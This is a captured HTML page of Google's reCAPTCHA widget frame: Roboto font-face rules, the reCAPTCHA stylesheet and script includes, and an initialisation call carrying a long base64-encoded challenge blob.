U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NgEKdI3Tj7P698sNd9o3pA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NgEKdI3Tj7P698sNd9o3pA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NgEKdI3Tj7P698sNd9o3pA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dt23DgkxOw7fCgcKAMsOKU8KyYU3DmsOrfsOHwpvCjArCqRZ+wqLCvsKtw5XChWPDvAfDhsOQGsK2BUJmDcKPw4XDp8KOwoU5w7vDocOidsOMw5pwwownWz/DhcKmw4YhXxBtwoJSFTLCqy7Cni3ChBluw4ANXsKkwonDohp1wqF0OVvDvzrCl8KRDVFzw5sdVMKhwow0RMKRw7ESB13ChUrDvBBHwrfDqMKow5Yyw4d9CwXDrMOTw67DsxM4wrXCkD/DkcOQGmdSw6J1MsOAw4lzFMOCTMKRRsKvworCk8K5wr0rBMKQw7sAIwXCmwInJHvDgS1Va8K4NMOyNiI1w4hXwoPDvsOBS8OMw5LDjcOEZ8O/[base64]/DkMKBwqRdOXzDg35dw41Uw4LDs1sBw6IDQVVOZmnClyAxP8KTJMK2w6hqQ8OHw7/CgMOIwrgDIwbCmMKSw4rDncK4Y8K4CwRwLmMvwpAZw7cnw59iwrzCoQ/CvMKfw488wqZ0O8O5Kw3CjidMwrrCj8OGwo3CgR7CnUUQfMKNYMKMGsOzd8KROU/Cngc6OSs+cFzDjht+wqbCjsOkScKDw6oAR8OGNsKpLcK3TlhKUSRPPRXDsHIBwoRpw6vDjHFqf8KJw4fDpcOBJcK2w4xBI2UXOcOYwqvChBrDhjDClMOmQ3dRwqo1wqJ3ecKRZC7ChsO0w5rCgSXCmn5kw4fDo1fDlSrCuQtRwr/DkcOMwrkIw4QbecKGD2TCq8KOFsOvwo3DpzAkwp/DrsKvNSkSYsOvJGgidMOda2HDs8KNw5XDknVQOycqw5rCjsOjw6Bwwr3DiFTCsSZaw4jCvgdCwrYWQgIBcEvCssKLw4/CocK4w4YvEhLCkztewqtFEMKFUcK7wozCnjFTKxHCvVvDmUg/w6Y1w47DmANyWU1nGcKyw4lMw6pwwoQHw7nDlRXCiyfCgMK4woXDsD4PZsKJwqHDiUcJdcK9w7nDrcKhw4PDmlPCjWViesOOJ8KLZsKuw7fDn8K+PzFsw6XCgsOEQEoGG8K6Fg3CjWg0wrReDnM2XcOhRGjDoWbDiMOLJsOVezjDlGISQsKaR8Kkw67CnWNtUcOiwr/Ct8Kjw7/DlhNzw5RGHcOuw4oxCm/[base64]/Con9uRlDDmhPDisKAL8KLOiQTw4INbj/Chh8wwr4vwqPDpsKAA3rChR7DrMKtcMK+VMK5w4oHUcOLKcKDd1fDughVKcO8w4vCkiwNw5jDvsOVK8OsUMKBFGJdw45Sw7xzw5EDei4BY3PCsjbCnsOMAC1fw7zCrsOvwqLCtClUw5IVw5bDrkPDsxtXwp/CpcODD8OXJcKow5RZLMK2wpBNwozCrMKwdCcYZ8OyNcKEw5TDqVY/w485wrDDoDTDhAtoUMO2wqQ/woUfDlnDvsK9W0XDu2NZaMKfMl/DhmfCuVXDlwpBGMOddcKjw73DlMOnw4vDrMKJG8K1wrDCtB7Ds0HDr3ZIwpZLwpM+w49vfsKCw4fDvMKSCcOyworDmR3DnsKDLcOgw4vCg8KuwoLDm8K8wrlkw48Pw4x/XyTChwTDhXcJDcKEUsKbesKXw6fDmDRfw7FOPBvCjgdcw4YfFALDp8KHwoXDlMKVwpLDmRUZw4TCo8ODLMO4w5RDw4BgJMKOw7NyP8O0wqPDplTClcKpw5HCnCoFP8KWwqZvBy/DuMKxDEPCgMO9B15ZXQ/Dp3XCmmBEw7Qhd8KvbMOtw5LCv8KXK0rDksOWwovDq8Kcw5dcw65zVMK5wqzCnMKlw77DkGLCqcKjDiZNY1jDsMOBwpAAKTQywqfDknhabMKGw5Y6Q8KCQ0/[base64]/e8OHMi0lUExqTMOcR8Oiw7FGw47DocOXwoPCuMKNw5DChHRTVx8XMhBsVihIw5zCi8KnD8O+WyXCiT/DhsOAwoHDgxjDv8KBwrJ2DBPDuwxqwpdnIsO8w607wrZibGnDt8ODLsO2wqFWPToew5fCscO4GhfDgsOfw7zDhwrCv8KRLkQ9wpRjw6waQ8OqwqJiSlrCpklVw586b8OcVl/CuzzCijbCuVtHCcKdOMKWesOOJcODS8OUw4wLBC93IWPCusOwfWvDg8Kew4DDnDbCs8O+w6tYXF7DtDHCoQwjwp8pUsKyb8OMwpN1V0M/TcKWwrdiAsKvdQDDh33Dpx8WMjI5OcKxwqd4SsOpwrhMwpdaw7rCt0pSwo5KQAbDgcO2LsOxDRnDlz1gKmvDjU3CqMOjfcOXHHwoQHvDt8OPworDqC3CsyQsw6DCkwzCi8K1w47DnsOeGMOww63DhMKHdCgaPMK9w5zDnl9Qw5nDvV/Di8KYMlLDjV9LS0caw53DsXPCq8KiwrjDujFywoMNw41xwrUSI1jDqU3DscOPw7LDtcK/[base64]/Cl11LPQXClsOoccKeJSxmw5hTVsOrdcOJwo/[base64]/DnFs6EQ4VdWfDhcO0w6JtXxoZw5LClMK+w4vCuWnCpcOPR0sRwojDhCUNMsK3wr/DkcOZbcOiF8Ogw53DmgtRAHzDqhnDo8OzwrPDl1rCscKVIzrDjsOew5EqBGzCkmjDsTrDui3Cqiwkw7LDsVl2aTU5aMKpGB4VBBXCkMKOHF0UbMKcD8Opwr4qw5BjbsKDakk8wofCicKPAD3Dk8K6F8Kxw4p9wq00Yg1pwpLCqD/[base64]/[base64]/CgkN6w4QDaRnCrxzCqMOrwpAwwrxWLMK5NcK3UMOUZMOCw6zDhsOgw53Cmm0iw4E8BmJgTScUH8KdZ8KLcsKcZsOXVjwswoA4wqTCrMK7PcOiQcOHwoRcI8OJwq8Qwp/ClcOAwrVbw6QTworDphsndBzDiMOLW8KLwp/DocKfH8KTVMOmfk7DjMKPw5XCjUonwpLDhcKjLsKaw5ktHsOzw5DCpip/PUMww7A+TVDDkFRmw4/DlMKiwoYnwrTDmMOSw4jCgMKcFWjCgWfChxnDiMKqw6FKUMKxcMKewoRNFjnCgk/CqXIlwrBdADPCmsK8w53Dth42H3lAwqlOwqZTwq9fFxTDl23DvXxJwqZ9w6k7w69Gw5fDrlDDucKswqfDn8KXXRYHw7rDvyDDtcK/wr3Ckh7Ch3I3S0gew67DrzvCqgFaAsK2Z8OXw4ElL8KPw6LCvsKvIsOmdU1YEToEVsKqK8KSwqNVMF/[base64]/PSETwpfDnjN+wpt+wrvDusK2wpZFG0YzZMOOw4d1w5w0SDURVsOrw6kLR289NU3CvTHDlQoAwovCt3DDpsOpemVqYMKvwpTDlTrCmSUlEwPDvsOiwpU2wr5UIMKgw63DlsKFwrfDlMOGwqvCl8KaI8Obwp3CnC3Cv8KBwosIYsKIAFNww7/CtcOyw5XDmgHDgWVgw5rDtVEHw5Iaw7/DmcOKag/CuMOnw69JwpXCp10JUT7ClnLDq8KDw43CvsO/OMKWw7tyNMKYw6vCqcOQYBvDhHXCu21IwrvCmQzCpsKPPzVNDVHCgcKYYMKwfCDCsg/[base64]/CucK3OsO4bsKGwrBkZmXCoB9/DsKxUcO/NMK0wrcCBF3Ck8OKYcKYw7XDnsOrwrcDKw11w6zDhMK/BcK1wqskZlrDp1vCqMOzZsOdN0shw6HDmMKIw6AHRMOGwqxRNsOyw4twAcKgw5ttDsKFeRY1wqxIw6/ChcKTwojDnsKwf8OhwqvCu29aw6DDllzCg8KxIcKZIsO5w4pGOMK2OsOXwq8iTMKzw7jDq8KmGHQ8w44jFMOEwpQaw7Zcw6/CjAfCvXLDusKawp3Dn8OSw4jCjyLCl8OIw4HCv8O1TMOxWHQhL3RwEn7DgUArw4/CuGDCgMOrchJJVMK0TRbDnSDCknvDhMO9MsKLVzPDscKtSy3ChcOBBsKJamPCj0DCuSDDkEM7ecKxwrMnwrrCkMKUwpjCmwrCtxFKCgIOPUwBDMK2PSAiw5TCrcKZUHwbX8KrKn94w7PDqsORwrtow6nDkX/DsXzCiMKIA0HDt1Q7CWNQIk86w58Nw5rCmH/Cp8OOwrrCqFcWwqvCoUVWw5HCkzcBJwLCrELDuMKiw6Y1wprCsMO4w6LDr8KVw6wnQisRBcKANWIBw6rCksOUEMOCJcORKcK+w6PCvDN/IsO6aMO9wqVgw53DljHDry/DscKgw5jDmmJQPcKGNEpsBgnCiMODwqADw5nCksOxJ1bCrgIWOcOTw4tVw6UpwopVwo3DpsKoZFTDo8KGwqvCs0PClMK4ScOuw6xlw7nDo1bCvcKVJMK4Q1REC8KXwonDnld/QsK+O8OQwqd0YsO/JBEcO8OwJsO4wpHDkiVnOEQWw67DjMK9alfDssKJw7rCqBXCvWbDvw3CtyYvwozCtMKVw4DDnQI8MUBZwr9dYMKxwpgNwpbDuCvDrQbDoldBcSXCv8KPw4nDv8OtUiXDmmXCkXjDpjbCs8Kea8KKMcOYwoViCsKmw45Sf8KVwpU/T8Opw6A2XVFRa0LCmMOjCjjCrCrCtFvChwfDlnJDEcK6ZQxIw6PDpMKTw458wpRZKsO5UxHDmybCiMKMw49rAXvDn8OcwpQRc8OYwoXDjsKyacOXwqXCoBNzwrLDpV1bCMKkwo/ClcO6IcKPMMO9w64bP8Khwo9cXsOMwq3DjSfCvcKlMn7CnMKoRsK6H8Oxw5HDpsORNgrDncOJwqbDtcO0fMK0worDs8Oiw5oqwrB5E0gpw4VhFQdvXHzCnUXDqsKrBsKVfsOIw6Y0BMOnD8OKw4QVw7zCicK5w7PDj1bDqcO7CMKgSRlzSh3DksOhGMO5w4PDlsK/wod3w6rCohBnDlDCmzZDXlkOZ0Qfw68hKsOWwo90IAbClTXDu8OcwpRrwpBHFMKvCWPDgwgAcMKdOjN+w5LCtcOsZ8KORV1jw7V+Jn/[base64]/DvgbDk8K5w5EwwrY6PWBdwoBSMcKPwrIte3vCgBvCgEB5w5Nvw5liGGTDihnDr8OXwpx3NcO/wrLCtMO+UCYYwphdYAInw6AXPcOTw6RTwqhfwplyesKFc8Kuwpglei9VFl3DvCZIA27Dr8K4J8OgJsOvJ8KkBEg2w78Cag/DnHzCk8OBwqHDksOewptOO1nDmsKmNQbDkUwbZmJUZcKeNMKwI8KTw77CkGXDgcOzw7nCoWUVPHlnwrnCrMOPMcOzZMOgw5wDwovDksK7PsKgwpcfwqXDuhgnGn9dw4bDllIvCsO4w6wRwpbDmcO9bm1TIcKxISzCjULCtsODVMKGfj/Ch8OMwqLDohrCr8KzTjI5w6lbHgbCh1MRwqI6B8KcwpFuJ8OUWBnCtW9BwroKw7fCmHlQwroNFsKcCgrCswHCl1hsCnQWwoFXwpbCsWVaw58ew6M9V3bCscKJHsOcw47Cj00rODhsFTvDs8OTw7XDqsOAw6pOQcOJbnVrwrHDtxdiw63CtMK/[base64]/[base64]/CoR7CiAVhwqBuwrckfcKKVcOXGS3DmwQ9SsKiwo/DssOFw6PDocKhw5bDgCrCjEfCgcK+w6rCpsKPw6rClxXDmMKZNcObaXrDj8OJwo/DtcOKw4/[base64]/CiMrNsK3Wgt8fcOiIcKbScOtEMKCwpzDsTHDk8KIw4DCnyfDpSF8ZzPCkzBKw7l1w5sIwoDCjAnDhh3DpcOJPMOqwrUSwpHDscK5w4TCu2dFMsOvGMK8w6rCqMOBei9wK0rClHsNwpDCpmxRw7/ChVXCv1kOw6AxC1nDj8O3wp8Nw4zDr1JCH8KKGcKvOMKYdx99HMKpNMOmw5lyRCzDkWPCm8Kpbl9kOypmwo4tJ8K1w59Bw7/DlnJBw4fDvBbDiMOaw6DDmgXDjjPDjQp+wpTDpjEtXMO3El3CjRnCr8KEw5gbHhpXw5c/DcOObsK5HXsHFwfCm3XCqsKbG8KmBMOXWDfCq8OpfMORRlvCjU/Ct8KJKsOewpTDoCRObiYowrTDvcKPw6TDi8OOw7PCscK2OCVewqDDjmHDlsKrwpYuU2bDvMOnEytPwrvDlMKBw6ocw7vCsB8jw702wolbNFXDhgRfw6rDhsK1VMK8w55ZZyhqEkbDqsKdFwrCnMOXOQttw77CtmBQw7PDr8OgbMO/w5LCg8OPVEcIJsOiwrItAMOEZkEHYMOpw5DCtsOrw6rChcKdNcKUwropHMK8wovCsQ/DqMO5QlTDhR06wqZ+wqLDrsORwqJjRVjDtMOAVy9xMmdOwpzDglZrw7DChcK8fsOEOElxw7A4GMKCw5PCi8O0wp/CjcOmY3xbADBlLWA+wpbDm0BkUMONwpkPwqFDJcKDPMKUFsKrw7DDl8KKM8KowrPCncK0w7o6wpQYw7Y3EsKLbGcwwovDoMOKw7HChMOowrPCokDCpyvCg8OuwpFEw4nDjMOZcMO/w5t+UsOaw7LCoxwlG8Ktwqcow64kwpnDosK4w7tYCsK9fsKVwo/DsQPCvGnDmGZAGHgmPi/CkcKKMMKpHHwUJX7DhSxiLh4fw75nI33DsQwyDQfCjglXwp58wq5gPsOUS8OIwpXDv8OZXsKgwqkTHikBQcKswqDDlsOOwo1Aw4UPw5rDtsKlb8O6woYlFMO2w78kw6/DuMKBw5VSHMOHLcOhXsK7w759wrA1wo1Dw4LDlDArw7PCscKIw5RYJ8KaCy/CtMKZcCDCiWnCjcOiwoXDqgYhw7PCl8OmfcOvbMO0wpA1Y19lw7bDusOXwp0PL2vDr8KWwp/[base64]/wofDgsKHwq/DrVfCk8Opw4hzw6DCo8K3w7ljY8Kew5vDvz/DkxPDh1p8UivCqmNjTCkhwp1OcsOzUhwGZ1bDu8OAw5x7w5hUw4rDqxnDiGXDpMKAwrrCqcOowqspEcKtU8OeLEBbEsKhw6vCnz1RG3jDuMKoewLChsKjwq8Sw5jCiFHCr2/CpVzCuw/CgsO6Z8KjTsKLN8OeGcO1O1snw48rwrN2WcOMBsOTCgwEwpbCjcKywqfDpTNMw58dwp7Cv8K0w6kzbcO0w6/[base64]/wrcINMKNwrnDvx4Yw4crQ8K/aVgbGCpLworDhRwADMORcMKkJmgmVGVNL8Omw4XCqsKEW8OVDBdtA1/CogcWaTXCkMKdwpLCrBzDlWbDksO2wqXCqCrDozzCpsORN8KoJcOEwqjCscO4GcK2XMOdw5bDmS/[base64]/Kn/DsArCtg8IwrzDlsO3FMObwqNgwo00HwUJwogbVsKvw6ARE1EFwqcwwqfDoU7CvsK7NFhBw5HClxA1P8OMwr/CqcOBwoTCuiPDtcKbH2tdwrvDvzNOPMO2wqx4wqfChcOiw5tOw4FCwqfCj28QajXCjMKxC1MOwr7Cr8KOI0NNw6nCmUDCtS0lGivCqFIcOx/CoG7DmCJTGjPCvcOjw6vDgCnCpnBROMO2w4YaNsObwo0nwoPCosOBOiljwqLDqWPDhRPDhkzCtRhuZcOUKcOXwpsGw5/[base64]/[base64]/N1wBWcKmwpDDjsKiBcOXOsKdwqIiEMO7w7vDqcK0Igl2w5TChD1IbzF1w6DCk8OlCsOrMzXCu1R8wqQWZWjCj8OBwoxCZyMZV8OFwpUIJsKEL8KHwr8yw5tbOzbCg1YHwrrCgMKfCk0uw5ACwqkLasKxw4vClHXDgcOTeMO/wpzClRduDRLDjcO3w6vClm/DmzYYw7xjAELCgMOqwqs6f8OQLcKEA11Lw4bDmVkLw4dff2/[base64]/wqEqY0FNw6nDpsOYEMOPw4jDu8K2w7IJHMKcSClCw4toIsKFw4cYw40EV8Okw7djw7QswqjChMOSLi3DnD/Cm8O3w7TCuHdoIsO2w6zDqw4zJXDDhUVCw7caJMO+w6ZqcjrDnsOkcDctw6VQZ8OPw4rDocOIBMKsbMKlw7rDssKGdxEbwpweOcOOO8O1woLDrlvDrcOOw6PCsDcycMO/JxvCqA8aw6ZiSn9MwpDCqmxAw73CkcKgw48XcMKRwrjDp8KSBsOJwoTDu8OywprCui7Ck1JLbkrDgcK4JWlowpjDgcKXwqlNw7rDkcKTwrHDkkoTYTpUwo0CwrTCuysOwpE2w6QIw5bDq8KpWsK8f8K6wovClsKaw53CgSNBwqvCq8OXQio6G8K9EALCoj/[base64]/Cp8KLw4gPG8Ozw65WLW3Cg2N7acOOwq01wqXDscKnwoLDpsK1PWzCmsKVwpvChC3DkMKvYcKNw6nCvsKgwqfDtAkTHsOjZVwpwr17w7R1w5Enw5IawqjDrW4MVsO+woZyw7BkB1E7wo/Dih3Dg8KhwpDCt2PDnMOjw4LCrMKLFmwQHRFUb3gvMsKCw7DCgMKzw6hPN1sMKcKVwpgiYQ3DoVQZaUbDonhqMFALwqvDisKENB5Aw4NTw4JRwpjDkn7DrMOnDUvDhMO3w5pcwosVwqM8w6LClwpgPsKYV8KHwrlbw54WC8OGVAckPFnCjy/DsMOOwpzDpXx+w5/[base64]/CnsOgfi5UWsKbIjnCi1nClcOOVErCjwAeflrDl37CusO2wr/[base64]/DpcKwA0/DuMO4wr/DjjbDjXQXwrLCjDQJwr7DjB3DjcOuw653wojDrcOww5RdwrsswqlWw6URDcKsFsOyK0nDo8KWLUIAU8KIw6QMw7PDoUvCsUN2w4DCh8OZwoVnJcKJBX7DvsOdOsKBUCbDsAfDs8ORf30wPhbCgsKERU/[base64]/[base64]/[base64]/DpFfCiMK3wrrDqcKVU3/DixcgwrLCgcORw6jCrMKEDRlVwoBWw6nDnDQjI8Oew4XCjAkowpJPw7ErRcOTwoDDo2cQEkBAMMKjBsOnwq0jE8O7W0bDi8KgNsO3P8Okwq4qZsO3ZsKxw6ptRVjCjSfDmllEw4N/HX7DosK/[base64]/AMKpZV4Nw4tqB8KaD2vDqsKdZR7Ckz/Djjw0VMKCw4sPwp1xwqRWw5NqwrRtw4NtdFI8wqVOw69STXPDtsKYFcKtdsKdJ8K2TcOaPEPDuTYlw69NfznClMOjNSFQRMKwXy3CqcOUcMOswp7DiMKebAzDpsKgBjfCo8Kvw63CjMOxw7QZTsKGwqQYZh/CrwbChGvChsOvbMKcL8OBf2B+w6HDvlBowoXCqnNIB8Kcw6QKKEAzwq7DlMOsIsKkCRxXQSrDisOswolcw4PDgzfCgljCmlrDolxswoTDgMOyw64IA8OOw7/DmcOEw6Y2RMKBworCoMKid8ONZ8Orw6dsMh5swpLDo0fDksO2fcOfw5sMwrB0QMO4a8KfwpUdw50mZ17Dvztew6HCkSclw5MebCXCusOOw6rCqkXDtTEwbcK9W3nCiMKdwp3ClMK8w57CtAY5YMK8w4YkLTvCrcOCw4ElCT0Hw73Cu8KGPMOMw4NUSgfDqcK/wqkzw49MU8KKw6DDocOfwrTDhsOmYmXDnHhENlTDhEVUdDQZdcO2w6onU8KlSMKCF8KUw4UCa8K7wosYDcKwacKpfl4Zw63CocKDbcO7DQIRW8OlQsOFwoXCsGYoFSpGw5YEwqvClcKTw6EcJsOeMMOYw6oyw77CkMOrwphkScKJfsODGU/CosKtw7kVw798KEQ5fcO7woIgw4RvwrdRccKzwrkEwrZJH8O0JMO1w4NCwr7CpFvCqMKIwpfDhMOrCzwTXMOfTB/CkcKawqFDwrnCp8KpNMOjwoHCksOnwqIhWMKhwpcjWxPDvTYgUsOjw4jDm8OHw74beF/[base64]/CikwGw4HDvMOBJ1vCt8KcwrXCkzUHPnZ0w5l9EcKLCiDCoz7Dk8KhN8KmHMOiwr7DuDnCsMO9NcKtwpLDncKTBcO+wogpw5rDkBNDVMKgwrMJHDjCvyPDpcOZwrDDh8OVw7FwwprCtQNueMOuw71XwrpPw59aw5DCo8KzBcKLwr/DqcKPW0IPS0DDk0lQL8Kmw7MIe0FLZkrDiFjDrcOBw5JoG8Knw5gqeMOcw6jDhcKpccKKwpA3wo1ewqjDtBPCkgzCjMOtG8O4KMKbwpTCo3tGV1wVwrDCqMKOdMOSwqocE8O/JTDCgsK1w7bCiALCi8Kvw43CusKSL8OYaBh0TcKVBwUvwpVOw7vDtQ91wqxzw6sBYnXDqsKIw5BDEMKpwrTChjkAU8OpwrPDomHCi3Akw6stw48gLsKJDnpswoHDg8OyP0ROw4Msw7bDgiViw5bDoxAUXFTCkG4fY8K/w7/Dm0F+LcOYdkh+GsO8OD0nw7TCtsKSJhPDhMOewqrDugAPwo/DpcOIw6cVw6jDnMOGOsOMFgNbwrrCjgzDq3Y1wqnCljFiwqXDs8KAfHkbNMK1GxZIbG3DqsK+IcKHwrDDgcObLl0mw51GDsKXTsOpKcOXQ8OCHMORwqjDqsKBUX/Csgx9w6fCp8O6M8Klw6prw6rDmsOVHCxAfMOFw7XCpcO9eFcATMKtw5J/wrLCrinDmMKgwooAXcOWYsKjBsKhwpjDocOwVDNOw4xow60Pwp3DlHHChsKtPMOIw4nDsRgjwoFiwqdtwr9QwpLDqkHCpVbChXZdw4jCu8ONwpvDtX/Cs8O2w5HDpQzCtj7Cpg/DtMOpZVnDuCzDrMOKwqvCu8KlbcKjTcKyU8OGA8OJwpfCosOewrHDiUsrcGcFTGhSbMK4BcOiw6/DtsO2woIdwpzDvXcHYcKRUwxoJMOLSxJIw7w7wpIhMMOOV8O0CsKBScOFAcKDwosJZ2rDucOFw5kaTMKFwqBqw5XCkF/[base64]/[base64]/Dn8OxwqUYEsKRdVw1C8KHdsOKwo0yScOZUhrCucKfwpjDncOnJcOVDTbDmcKCwqHCuSfDncKuw7pjw6I3wofCgMK/w6oOFB8VX8Kdw7Jhw6vClisEwq8BZ8OowqIAwpgXS8OvV8KBwoHDjcKIbsORwrcLw77CpsK6PDtUbMK/N3XCisOYwpk4w5lTw40lwpbDgsOVZMKVw7DCv8Kpwr8ZXHnDk8KtwpfCr8KOMHZBw6LDjcOkDnnCiMK/wpvCp8ONwrXCtcOWw6U5w5jCl8KqaMOkR8O+JAvDi3nClcK8ZgHChMOJwqvDg8OvDUE3ZWAmw5tFwqcPw6JxwpFzIFHClXLDvmXCnW8DasOIDgQ4woENwr/DoijCtcOQwol+QMKTFDjDujvCp8OFXlbCnDzCrDkwGsO3SHJ7X0rCjMKGw4kYwq9sC8O4w53Dg2zDqcOUw4BwwoLCsXvDiyYzdk/[base64]/CkcOfw5jDqcK9fMOXXVFCwq89wppNw4VOw7bDgMOZUy/Ct8KNPjnCgS7DpgvDnsOAwpnCm8OPTsKfeMOWw5oUa8OLJcKVw4IjYn7Ds0/Dt8OGw77DjHAdP8KLw6YWTncMchgKw6nCuXzDv3gGHHHDhXvCm8KEw6XDmcOKw5zCiiJNwq7DlVPDjcOCw4TDhlkXw6xgAsORw5HCr2klwp7DjcKqwp4ow4TDhXjDqQ/[base64]/[base64]/CjsOnwqjCk8KXYV3Digc9VsOHwqvDnXBLflpyeXQXUcOcwohCCz4uLHVPw5gbw5MLwopXEMKVw6M2LMOPwoE4wq7CmsOABGspMRrCug1Aw6HCqMOXHTkpw78pBsO6w6bCmwTDmwsiw7YfMsOGRcKQLDbCvgfCj8Onw4/[base64]/[base64]/DtT3DohNdwpfCksKXCcKSDB7Ch8Kww5dFB8Ojw5TDpjUPwqgcZcOpT8OSw7DDgsOoC8KEwpJVUMOEOMOMNmxzw5XDpAXDt2TDqwbCgjnCnH1lYkAdRlFXwq7DucOcwpVATcKaYMKnw6nCgG3CscKSwogwH8K6TlZ+w4UDwpwIKsKuLy46w7URF8K0UcOZeS/CuUlkfsOuK0HDljlbA8OpdsOBw4FJCMOcbMO6csOpwpwrTCI7Rh3CtGTCoDXCgX1IK3/DncKwwrvDl8ObPAnClA7CjMKaw5DCsTbDkcO3w6JgPy/CgUhMFETCqcKWXmNxwrjChMKuUQtMXsKvUk3DpcKTXk/[base64]/DhMK8Q8Kea8KswojDnT/Dpn/CkE9XT3fDp8Obw6nDvTXCtMOywqldw7HCnBIiw4fCvisHY8O/U2HDtmDDiTvCjSPCjsKnw7M4fsKrYsO/FMKlO8OgwqjCjMKIwo1fw5Z7w7B1U2LDjWPDmcKQQMOhw7YLw5zDjU3Dl8OaIEArJsOoO8KrA0rChcOacRAeN8OnwrxJF0HDnklhwr82TcOgEkQhw6/Dq3HDucOqw4J3EsOTwrDCt3QCw4gIUMO6QwPCnV7ChXoIZQDCv8Oew7vDoWQCfXhNFMKhwoEGw65ow7zDrmkVJyTCggbDlcOKRSnDrMOywrkuw54UwoYsw5p/X8KBWmtlfMOEwozClmQ7w73DrcK1wox2asOKPsOVw7pSw7/CqAnDgsKnw6fCgcO2wqlXw6fCrcKXaRFzw4HCocKYwosCXcOSFC9Cw4Z9dzDDj8OKw4ZaXcO+KzhQw6bCgU5sY3ZhBcORw6TDnlVZw6V1c8KpKMOewr/DhF/CqhPCg8OHdsOqUynClcKfwp/[base64]/CmsK/w4XCkTMsYMK5w6HCoMOfJ8OkH8Kvw6wnwrjCoMOSWsOuf8OhRsKzXB7CkTpkw7bCocKsw5XDoBzCpsO/w4dBVGjDul1ww7tZSH7ChTjDi8OTdn54eMKnNsK8wpHDiFxZw5jChGfDuBLCnMKGwqIsdl/CvsK0bTB0wqUgwoQewrfCh8KLeC9MwpjDvcKfw54dZ3zDscOrw7bCuEVhw6nDqsKqJzBZe8OpNMKzw5jDihHDisO6wqfChcOlG8OsYcKzKsOKw6fCtxbDvE5fw4jCnFxIfjhWwqV7WXUFw7fChxPDr8O/FMOdUsKPUcKJwrXDjsKFTsOSw7vChsOOfcKyw4DDhsKHfjLDpTrCvnLDjUQlKhdAw5XDpSnCqsKUw6vCn8Oow7NqJMKPwp1ePQ5dwp9Tw5JwwrrDuVRNwrjCrxhSQsOTwrPDscK8RRbDl8OMMsKAX8O/HBF7dEfCi8OrT8KswokGw63CkwIKwrwCw5PCgsKWdm1USBEvwpXDiC/ChU7CoVPCm8O6HsKew6zDqDTDocKfWxrDqhttw5M2RsKsw6/DnMOGEsO9woTCpcK4ISHCgHjCsjbCumjDtjovw4MyasO/X8Kiw7cuZsKvwo7CpMKhw700D1PDiMO1RRVlFMOWesOQDATCny3CosKIw7MvG2vCsihYwqk0G8O3dmt7wpnChMOVbcKDwr7CjRl/[base64]/[base64]/Dv3xxBsOEwqV+w41Ww68xwpvCnz8mGCbDtmzDhsObXcOewrhpwpbDgMORwpXClcO9XmBMZkzDin4Bw4zDpGsAK8OmB8KJw5fDhcOjwp/DlcKCwqUZSMOrwqDCk8K6XsKZw6QJacO5w4jCksOKFsK7MRLCizPDtMOww5RiXFsyV8Kow4HCp8K/wpZQw5x1w6QtwrpdwoYWw6d1C8KkEXIjwq3DgsOowpvCu8OfRD8uwo/[base64]/[base64]/DjhvCgkzDvC5TVcOHBMKfw57DnCHCmQxTWR7DlTQfw6lnw6dBw4vDs13CnsOvcjbDsMOyw7JNRcOvwoDDgkTCmMKLwpMRw4JwWcKAF8KBJsKTScOqPMKgNBXCr0DCpMKmw7rDvyDDtmQzw4pUanrDksOyw5XDgcOzMWnChBrDqsKQw4rDu2pRCsK6wrBXw77DnX/[base64]/BsKqa1dwwqrDlSbChj/DnQHCsmLCncK6PMOmX2wnPXERE8KBw5NSw6xjXMKkwrXDk2w+NwYIw7zCsEMOY2zDpy8mwpnCrhgbL8KFasKzwrrDj01RwrY5w4/CnMO2w5zCozwMwopVw6pSwpPDuQMBw6kYBAINwrY0IcKTw6XDq30Mw6UyFsOWwo/C